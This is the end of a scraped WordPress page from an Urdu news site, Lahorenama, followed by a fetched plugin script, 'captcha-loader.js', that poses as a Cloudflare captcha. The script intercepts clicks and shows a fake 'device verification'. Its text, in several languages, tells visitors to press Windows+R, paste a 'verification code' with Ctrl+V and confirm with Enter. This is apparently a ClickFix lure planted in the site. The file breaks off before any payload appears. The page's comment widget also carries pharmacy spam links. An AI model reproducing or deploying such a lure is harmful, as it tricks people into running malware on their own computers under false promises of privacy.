				<div id="comment-box">
								</div>
			</div>
		</div>
	</div><!-- #main -->
	<div class="main-sidebar col-lg-5 col-md-6 col-sm-6 col-xs-16">
		
<div id="secondary" class="sidebar" role="complementary">
	<div id="text-10" class="widget widget_text"><h3 class="widget-title">ہمارا فیس بک پیج</h3>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FLahorenama1%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
		</div>
		<div id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="widget-title">حالیہ پوسٹس</h3>
		<ul>
											<li>
					<a href="https://www.lahorenama.com/archives/47784">پی ہوٹا کی سفارشات پر مختلف ہسپتالوں کو ٹرانسپلانٹیشن کی اجازت</a>
									</li>
											<li>
					<a href="https://www.lahorenama.com/archives/47780">بیرسٹر میاں علی اشفاق کا لائسنس بحال</a>
									</li>
											<li>
					<a href="https://www.lahorenama.com/archives/47777">وزیر قانون رانا محمد اقبال خان کا قصور میں چرچ کی بے حرمتی پر نوٹس</a>
									</li>
											<li>
					<a href="https://www.lahorenama.com/archives/47758">خالق احسان کی لاہور میں اولمپک گولڈ میڈلسٹ ارشد ندیم سے ملاقات</a>
									</li>
											<li>
					<a href="https://www.lahorenama.com/archives/47749">فلپائن رین آئی  ریف  پر موجود اپنے جنگی جہاز  کو واپس بلائے، لین جیئن</a>
									</li>
					</ul>

		</div><div id="recent-comments-1" class="widget widget_recent_comments"><h3 class="widget-title">تازہ ترین تبصرے</h3><ul id="recentcomments"><li class="recentcomments"><a href="https://www.lahorenama.com#comment-842242">لاہورنامہ، ٌ Lahorenama, اردو کی خبریں، لاہورکی خبریں، ملکی خیرملکی خبریں، ملکی سیاست، تعلیم و تربیت، صھت و  تندرستی، فیس بک، سوشل میڈیا</a> از <span class="comment-author-link"><a href="http://cilcilismen.com" class="url" rel="ugc external nofollow">female viagra canada</a></span></li><li class="recentcomments"><a href="https://www.lahorenama.com#comment-842241">لاہورنامہ، ٌ Lahorenama, اردو کی خبریں، لاہورکی خبریں، ملکی خیرملکی خبریں، ملکی سیاست، تعلیم و تربیت، صھت و  تندرستی، فیس بک، سوشل میڈیا</a> از <span class="comment-author-link"><a href="https://onlypharmacies.com/" class="url" rel="ugc external nofollow">onlypharmacies</a></span></li><li class="recentcomments"><a href="https://www.lahorenama.com#comment-842019">لاہورنامہ، ٌ Lahorenama, اردو کی خبریں، لاہورکی خبریں، ملکی خیرملکی خبریں، ملکی سیاست، تعلیم و تربیت، صھت و  تندرستی، فیس بک، سوشل میڈیا</a> از <span class="comment-author-link"><a href="https://www.duckctr.com/" class="url" rel="ugc external nofollow">DuckCTR SEM</a></span></li></ul></div></div><!-- #secondary -->
	</div>
		
</div><!-- #primary -->


	</div><!-- #content -->
<footer id="footer" class="footer-main">
	<div class="container-fluid">
	<div class="footer-widgets row ml-0 mr-0" style="clear: both">
		<div class="widget-cols col-lg-10 col-md-10 col-sm-8 co-xs-16">
		<div class="widget-col-2">
			<div id="tag_cloud-2" class="footer-widget widget_tag_cloud"><h4 class="widget-title">اہم کیٹا گریز</h4><div class="tagcloud"><a href="https://www.lahorenama.com/archives/category/other-news/current-rate" class="tag-cloud-link tag-link-294 tag-link-position-1" style="font-size: 14.525745257453pt;" aria-label="آج کے ریٹ (51 اشیاء)">آج کے ریٹ</a>
<a href="https://www.lahorenama.com/archives/category/international-news" class="tag-cloud-link tag-link-295 tag-link-position-2" style="font-size: 20.823848238482pt;" aria-label="انٹرنیشنل خبریں (2,385 اشیاء)">انٹرنیشنل خبریں</a>
<a href="https://www.lahorenama.com/archives/category/hot-news" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 22pt;" aria-label="اہم خبریں (4,854 اشیاء)">اہم خبریں</a>
<a href="https://www.lahorenama.com/archives/category/important-place" class="tag-cloud-link tag-link-28 tag-link-position-4" style="font-size: 12.09756097561pt;" aria-label="اہم مقامات (11 اشیاء)">اہم مقامات</a>
<a href="https://www.lahorenama.com/archives/category/important-place/historical-places" class="tag-cloud-link tag-link-315 tag-link-position-5" style="font-size: 9.8211382113821pt;" aria-label="تاریخی مقامات (2 اشیاء)">تاریخی مقامات</a>
<a href="https://www.lahorenama.com/archives/category/multimedia/pictures" class="tag-cloud-link tag-link-47 tag-link-position-6" style="font-size: 11.945799457995pt;" aria-label="تصاویر اور مناظر (10 اشیاء)">تصاویر اور مناظر</a>
<a href="https://www.lahorenama.com/archives/category/education" class="tag-cloud-link tag-link-36 tag-link-position-7" style="font-size: 17.219512195122pt;" aria-label="تعلیم (271 اشیاء)">تعلیم</a>
<a href="https://www.lahorenama.com/archives/category/important-place/recreational-places" class="tag-cloud-link tag-link-318 tag-link-position-8" style="font-size: 9.8211382113821pt;" aria-label="تفریحی مقامات (2 اشیاء)">تفریحی مقامات</a>
<a href="https://www.lahorenama.com/archives/category/crime-news" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 18.016260162602pt;" aria-label="جرم و سزا (433 اشیاء)">جرم و سزا</a>
<a href="https://www.lahorenama.com/archives/category/important-place/govt-buildings" class="tag-cloud-link tag-link-316 tag-link-position-10" style="font-size: 9.1382113821138pt;" aria-label="سرکاری عمارتیں ( 1 شے)">سرکاری عمارتیں</a>
<a href="https://www.lahorenama.com/archives/category/showbiz" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 18.69918699187pt;" aria-label="شوبز (662 اشیاء)">شوبز</a>
<a href="https://www.lahorenama.com/archives/category/health-news" class="tag-cloud-link tag-link-40 tag-link-position-12" style="font-size: 18.205962059621pt;" aria-label="صحت (488 اشیاء)">صحت</a>
<a href="https://www.lahorenama.com/archives/category/home-page" class="tag-cloud-link tag-link-1 tag-link-position-13" style="font-size: 15.891598915989pt;" aria-label="صفحہ اول (119 اشیاء)">صفحہ اول</a>
<a href="https://www.lahorenama.com/archives/category/important-place/masjid-tumbs" class="tag-cloud-link tag-link-50 tag-link-position-14" style="font-size: 12.09756097561pt;" aria-label="عبادت گاہیں اور مقبرے (11 اشیاء)">عبادت گاہیں اور مقبرے</a>
<a href="https://www.lahorenama.com/archives/category/important-place/museum" class="tag-cloud-link tag-link-317 tag-link-position-15" style="font-size: 11.224932249322pt;" aria-label="عجائب گھر (6 اشیاء)">عجائب گھر</a>
<a href="https://www.lahorenama.com/archives/category/featured-comuns" class="tag-cloud-link tag-link-48 tag-link-position-16" style="font-size: 13.766937669377pt;" aria-label="فیچر کالمز (32 اشیاء)">فیچر کالمز</a>
<a href="https://www.lahorenama.com/archives/category/lahore-news" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 20.861788617886pt;" aria-label="لاہور (2,465 اشیاء)">لاہور</a>
<a href="https://www.lahorenama.com/archives/category/other-news" class="tag-cloud-link tag-link-293 tag-link-position-18" style="font-size: 8pt;" aria-label="مزید ( اشیاء)">مزید</a>
<a href="https://www.lahorenama.com/archives/category/multimedia" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 9.1382113821138pt;" aria-label="ملٹی میڈیا ( 1 شے)">ملٹی میڈیا</a>
<a href="https://www.lahorenama.com/archives/category/technology-news" class="tag-cloud-link tag-link-27 tag-link-position-20" style="font-size: 15.853658536585pt;" aria-label="ٹیکنالوجی (117 اشیاء)">ٹیکنالوجی</a>
<a href="https://www.lahorenama.com/archives/category/punjab-govt-news" class="tag-cloud-link tag-link-4325 tag-link-position-21" style="font-size: 19.457994579946pt;" aria-label="پنجاب گورنمنٹ (1,041 اشیاء)">پنجاب گورنمنٹ</a>
<a href="https://www.lahorenama.com/archives/category/business" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 19.116531165312pt;" aria-label="کاروبار (846 اشیاء)">کاروبار</a>
<a href="https://www.lahorenama.com/archives/category/sports-news" class="tag-cloud-link tag-link-43 tag-link-position-23" style="font-size: 18.471544715447pt;" aria-label="کھیل (569 اشیاء)">کھیل</a></div>
</div>		</div><!--#Footer Widget 1 -->
						<div class="widget-col-2">
				<div id="text-41" class="footer-widget widget_text">			<div class="textwidget"><p><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FLahorenama-100784785675269&#038;tabs=timeline&#038;width=340&#038;height=500&#038;small_header=true&#038;adapt_container_width=true&#038;hide_cover=false&#038;show_facepile=false&#038;appId" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p>
</div>
		</div>			</div><!--#Footer Widget 2 -->
								</div>
				<div class="col-lg-6 col-md-6 col-sm-8 co-xs-16">
			<div id="widget-about" class="footer-widget">
			<p><img src="http://www.lahorenama.com/wp-content/uploads/2019/05/Lahore-Nama-e1558790060420.png"></p>
			<p></p>
			</div>
		</div><!--#Footer Widget 4 -->
			</div><!--#Footer Widgets -->
	</div><!-- .Footer Container-->
		<div class="row footer-row pt-5 pb-5">
		<div class="container-fluid">
			<div class="col-lg-10 col-md-10 col-sm-11 col-xs-16">
				<div class="footer-copyrights">
					<p>Copyright © 2019,LahoreNama.com</p>
				</div><!--#Footer Copyright Info -->
			</div>
			<div class="col-lg-6 col-md-6 col-sm-5 col-xs-16">
				<div class="footer-socil-icons">
					<ul>
												<li><a href="https://www.facebook.com/Lahorenamacom-235855730697151" target="_blank"><i class="fa fa-facebook-square"></i></a></li>
																		<li><a href="http://www.twitter.com/lahorenamaC" target="_blank"><i class="fa fa-twitter"></i></a></li>
																		<li><a href="http://www.instagram.com" target="_blank"><i class="fa fa-instagram"></i></a></li>
																		<li><a href="https://www.youtube.com/channel/UCX9ZMWJGWNViooMuJMS5xaw/" target="_blank"><i class="fa fa-youtube"></i></a></li>
																								<li><a href="https://www.linkedin.com/in/lahore-nama-050ab4180/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
																	</ul>
				</div>
			</div>
		</div>
	</div>
	</footer><!-- #footer -->
	
</div><!-- #page -->
<script>
    smoothScroll.init({updateURL: false});
</script>
<script>
(function($) {
        
	$(window).scroll(function(){
        if ($(this).scrollTop() > 400) {
            $('#main-nav').addClass("sticknav animated fadeIn");
        } else {
            $('#main-nav').removeClass("sticknav animated fadeIn");
        }
    });
       
})(jQuery);
</script>
<script>
(function($) {
        
	$(window).scroll(function(){
        if ($(this).scrollTop() > 200) {
            $('#scrollup').fadeIn(300);
        } else {
            $('#scrollup').fadeOut(300);
        }
    });
       
})(jQuery);
</script>

<a data-scroll href="#masthead" id="scrollup"><i class="fa fa-chevron-up"></i></a>
<script type="text/javascript">
	var ww = document.body.clientWidth;

	$(document).ready(function() {
	    $(".menu li a").each(function() {
	        if ($(this).next().length > 0) {
	            $(this).addClass("parent");
	        };
	    })
	    adjustMenu();
	})

	$(window).bind('resize orientationchange', function() {
	    ww = document.body.clientWidth;
	    adjustMenu();
	});

	var adjustMenu = function() {
	    if (ww < 768) {
	        $(".menu li").unbind('mouseenter mouseleave');
	        $(".menu li a.parent").unbind('click').bind('click', function(e) {
	            // must be attached to anchor element to prevent bubbling
	            e.preventDefault();
	            $(this).parent("li").toggleClass("hover");
	        });
	    } else if (ww >= 768) {
	        $(".menu").show();
	        $(".menu li").removeClass("hover");
	        $(".menu li a").unbind('click');
	        $(".menu li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
	            // must be attached to li so that mouseleave is not triggered when hover over submenu
	            $(this).toggleClass('hover');
	        });
	    }
	}
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/upress-5.1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://www.lahorenama.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',
    cloudColor: 'https://www.lahorenama.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',
    fingerprint: 'https://www.lahorenama.com/wp-content/plugins/ckk/assets/images/fingerprint.png',
    clock: 'https://www.lahorenama.com/wp-content/plugins/ckk/assets/images/clock.png',
    shield: 'https://www.lahorenama.com/wp-content/plugins/ckk/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="text/javascript" src="https://www.lahorenama.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://www.lahorenama.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lahorenama.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lahorenama.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lahorenama.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lahorenama.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lahorenama.com/wp-content/themes/upress-5.1/js/skip-link-focus-fix.js?ver=20130115" id="upress-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.lahorenama.com/wp-content/themes/upress-5.1/js/jquery.mobile.customized.min.js?ver=6.9" id="upress-jquery-mobile-js"></script>
<script type="text/javascript" src="https://www.lahorenama.com/wp-content/themes/upress-5.1/js/jquery.easing.1.3.js?ver=6.9" id="upress-jquery-easing-js"></script>
<script type="text/javascript" src="https://www.lahorenama.com/wp-content/themes/upress-5.1/js/jquery.matchHeight.js?ver=6.9" id="upress-matchHeight-js"></script>
<script type="text/javascript" src="https://www.lahorenama.com/wp-content/themes/upress-5.1/js/misc.js?ver=6.9" id="upress-misc-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lahorenama.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lahorenama.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.lahorenama.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0
body_size: 28594
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
